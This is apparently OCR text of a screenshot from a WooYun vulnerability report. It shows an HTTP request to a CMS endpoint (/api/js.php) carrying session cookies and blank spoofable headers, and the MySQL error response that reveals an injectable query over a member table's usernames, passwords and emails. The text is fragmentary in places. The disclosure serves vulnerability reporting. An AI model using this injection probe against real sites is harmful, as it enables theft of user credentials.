 Raw Params Headers Hex
GET /api/js.php?moduleid=5 HTTP/1.1
Host: 10.10.60.135
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
User-Agent:
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: coe_auth=A2NeWQVmVDVTcwciVg4BZFVfBWYHJFE2AGIJWgRn;coe_admin_user=Uj
X-Forwarded-For:
Client-Ip:
Via:
? < + > Type a search term
提示信息
MySQL Query:SELECT username,passport,comp
name,password,groupid,email,message,chat,so
ne,sms,credit,money,loginip,admin,aid,edittime,
OM [pre]member WHERE userid=1xxxxx' LIMIT
MySQL Error:You have an error in your SQL syn
k the manual that corresponds to your MySQL s
sion for the right syntax to use near '' LIMIT 0,1' at line 1
MySQL Errno:0
Message:MySQL Query Error
[ 点这里返回上一页 ]
www.wooyun.org